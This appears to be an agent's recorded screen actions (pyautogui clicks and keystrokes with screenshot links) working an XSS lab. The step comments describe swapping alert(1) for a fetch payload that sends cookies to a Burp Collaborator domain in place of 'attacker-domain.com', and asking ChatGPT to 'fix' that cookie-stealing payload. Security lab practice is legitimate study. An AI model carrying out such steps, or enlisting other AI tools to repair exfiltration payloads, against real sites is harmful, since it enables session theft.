
pyautogui.click(630, 20)
pyautogui.click(418, 16)

# Step: Replace alert(1) in the lab URL with the copied fetch payload and load it
pyautogui.click(305, 16)
pyautogui.click(640, 35)

pyautogui.hotkey('ctrl', 'v')

pyautogui.press('Return')

# Step: Point the fetch at the Collaborator oastify domain instead of attacker-domain.com and append ';'
pyautogui.moveTo(680, 37); pyautogui.dragTo(752, 36)

pyautogui.hotkey('ctrl', 'v')
pyautogui.press('Return')

pyautogui.click(933, 39)

pyautogui.click(969, 37)

pyautogui.write(';')
pyautogui.press('Return')

# Step: Open the payload URL in the search tab and select its javascript:fetch tail
pyautogui.click(737, 38)
pyautogui.click(705, 16)
pyautogui.hotkey('ctrl', 'l')
pyautogui.hotkey('ctrl', 'v')
pyautogui.press('Return')

pyautogui.click(589, 42)

pyautogui.hotkey('shift', 'End')
# Step: Ask ChatGPT to 'fix' the pasted javascript:fetch cookie payload and select its corrected code line
pyautogui.click(527, 16)
